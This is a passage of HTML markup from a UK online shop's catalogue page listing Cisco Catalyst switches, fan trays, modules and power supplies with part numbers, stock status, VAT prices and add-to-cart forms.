</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£1081.20<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/8517/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="8517">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/c9404-fan-cisco-network-device-fan-tray.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/c9500-48y4c-e.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9500-48y4c-epg.jpg"
            
             width=""
             height=""
             alt="C9500-48Y4C-E"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/c9500-48y4c-e.html">
                                                C9500-48Y4C-E                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9500-48Y4C-E</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="7982" data-price-box="product-id-7982">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7982"                data-price-amount="14315"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£14,315.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£17178.00<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/7982/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="7982">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/c9500-48y4c-e.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/c9606-fan-cisco-catalyst-9600-fan-tray.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9606-fan_.jpg"
            
             width=""
             height=""
             alt="C9606-FAN Cisco Catalyst 9600 Fan Tray"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/c9606-fan-cisco-catalyst-9600-fan-tray.html">
                                                C9606-FAN Cisco Catalyst 9600 Fan Tray                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9606-FAN=</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="8505" data-price-box="product-id-8505">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8505"                data-price-amount="1001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1,001.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£1201.20<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/8505/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="8505">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/c9606-fan-cisco-catalyst-9600-fan-tray.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/catalyst-3560x-48-port-upoe-ip-base" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/w/s/ws-c3560x-48u-spg.jpg"
            
             width=""
             height=""
             alt="Catalyst 3560X 48 Port UPOE IP Base"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/catalyst-3560x-48-port-upoe-ip-base">
                                                Catalyst 3560X 48 Port UPOE IP Base                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">WS-C3560X-48U-S</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1142" data-price-box="product-id-1142">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1142"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£0.00</span></span>
        </span>

</div>                                                                                <div class="bottom-action">
                                                                                        
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/catalyst-3560x-48-port-upoe-ip-base" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/catalyst-9300-24-ge-sfp-ports-modular-uplink-switch.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9300-24s-epg.jpg"
            
             width=""
             height=""
             alt="Catalyst 9300 24 Ge Sfp Ports Modular Uplink Switch"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/catalyst-9300-24-ge-sfp-ports-modular-uplink-switch.html">
                                                Catalyst 9300 24 Ge Sfp Ports Modular Uplink Switch                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9300-24S-E</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="7972" data-price-box="product-id-7972">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7972"                data-price-amount="13030"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£13,030.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£15636.00<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/7972/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="7972">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/catalyst-9300-24-ge-sfp-ports-modular-uplink-switch.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/catalyst-9300-4-x-40g-100g-network-module-qsfp-qsfp28.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9300x-nm-4c.jpg"
            
             width=""
             height=""
             alt="Catalyst 9300 4 x 40G 100G Network Module QSFP+ QSFP28"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/catalyst-9300-4-x-40g-100g-network-module-qsfp-qsfp28.html">
                                                Catalyst 9300 4 x 40G 100G Network Module QSFP+ QSFP28                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9300X-NM-4C</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="8419" data-price-box="product-id-8419">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8419"                data-price-amount="2555"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£2,555.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£3066.00<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/8419/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="8419">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/catalyst-9300-4-x-40g-100g-network-module-qsfp-qsfp28.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-network-switch-managed-l2-l3-none-grey.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9500-32qc-a_1.jpg"
            
             width=""
             height=""
             alt="Cisco  network switch Managed L2/L3 None Grey"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-network-switch-managed-l2-l3-none-grey.html">
                                                Cisco  network switch Managed L2/L3 None Grey                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9500-32QC-A</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="7981" data-price-box="product-id-7981">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7981"                data-price-amount="18565"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£18,565.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£22278.00<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/7981/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="7981">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-network-switch-managed-l2-l3-none-grey.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-c9800-18x1ge-controller-modules.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9800-18x1ge_.jpg"
            
             width=""
             height=""
             alt="Cisco - C9800-18X1GE= Controller Modules"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-c9800-18x1ge-controller-modules.html">
                                                Cisco - C9800-18X1GE= Controller Modules                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9800-18X1GE=</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8690" data-price-box="product-id-8690">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8690"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£0.00</span></span>
        </span>

</div>                                                                                <div class="bottom-action">
                                                                                        
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-c9800-18x1ge-controller-modules.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-network-device-fan-tray-7-slot-for-catalyst-9400-series-chassis.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9407-fan_.jpg"
            
             width=""
             height=""
             alt="Cisco - Network device fan tray (7 slot) - for Catalyst 9400 Series chassis"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-network-device-fan-tray-7-slot-for-catalyst-9400-series-chassis.html">
                                                Cisco - Network device fan tray (7 slot) - for Catalyst 9400 Series chassis                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9407-FAN=</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="exVat  " title=""><h4><div class="price-box price-final_price" data-role="priceBox" data-product-id="8462" data-price-box="product-id-8462">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8462"                data-price-amount="801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£801.00</span></span>
        </span>

</div><small>Excl VAT</small></h4></div>
                                        <div class="inVat  " title=""><h3>£961.20<small>incl. VAT</small></h3></div>
                                                                                <div class="bottom-action">
                                                                                                                                                                                                                                                                <form data-role="tocart-form" action="https://secotechnologies.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C/product/8462/" method="post">
                                                            <input type="hidden" name="product"
                                                                   value="8462">
                                                            <input type="hidden" name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="8N0adxhRMgmg7IXE" />                                                            <button type="submit"
                                                                    title="Add to Cart"
                                                                    class="action tocart btn-cart btn-action-list"><i class="fa fa-shopping-cart"></i> Add to Cart                                                            </button>
                                                        </form>
                                                                                                                                                                                            
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-network-device-fan-tray-7-slot-for-catalyst-9400-series-chassis.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-poe-splitter.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/w/s/ws-upoe-12vpsplpg.jpg"
            
             width=""
             height=""
             alt="Cisco - PoE splitter"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-poe-splitter.html">
                                                Cisco - PoE splitter                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">WS-UPOE-12VPSPL</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494" data-price-box="product-id-494">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-494"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£0.00</span></span>
        </span>

</div>                                                                                <div class="bottom-action">
                                                                                        
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-poe-splitter.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-power-supply-hot-plug-redundant-plug-in-module-dc-950-watt-for-catalyst-9800-80-wireless-controller.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
                data-src="https://secotechnologies.co.uk/pub/media/catalog/product/cache/e62e86f69a824a2177ac77dea48665b8/c/9/c9800-dc-950w_.jpg"
            
             width=""
             height=""
             alt="Cisco - Power supply - hot-plug / redundant (plug-in module) - DC - 950 Watt - for Catalyst 9800-80 Wireless Controller"/>
	</span>
</span>
                                    </a>

                                </div>

                                <div class="product details product-item-details box-info-list">
                                                                        <div class="col-lg-9 col-md-8 col-sm-8 pull-left">
                                        <h2 class="product name product-item-name product-name">
                                            <a class="product-item-link" href="https://secotechnologies.co.uk/cisco-power-supply-hot-plug-redundant-plug-in-module-dc-950-watt-for-catalyst-9800-80-wireless-controller.html">
                                                Cisco - Power supply - hot-plug / redundant (plug-in module) - DC - 950 Watt - for Catalyst 9800-80 Wireless Controller                                            </a>
                                        </h2>
    
                                                                                <div class="sku-wrape">Part Number:  <span class="sku-val">C9800-DC-950W=</span></div>
                                        <div class="sku-wrape">Availability:  
                                            <span class="sku-val">
                                                                                                        <span>In stock</span>
                                                                                            </span>
                                        </div>
                                            
                                        <div class="product-item-inner">
                                                                                    </div>
                                    </div>
                                    <div class="col-lg-3 col-md-4 col-sm-4 pull-left text-center">
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8694" data-price-box="product-id-8694">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8694"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£0.00</span></span>
        </span>

</div>                                                                                <div class="bottom-action">
                                                                                        
    
                                            <div class="add-to-links" data-role="add-to-links" class="actions-secondary">
                                                <a href="https://secotechnologies.co.uk/cisco-power-supply-hot-plug-redundant-plug-in-module-dc-950-watt-for-catalyst-9800-80-wireless-controller.html" class="btn-detail" tabindex="-1">Details</a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-list">
                            <div class="item-inner">
                                <div class="box-image-list">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://secotechnologies.co.uk/cisco-power-supply-hot-plug-redundant-2700-watt-519.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo lazyload"
			
                            src="https://secotechnologies.co.uk/pub/media/lazyloading/blank.png"
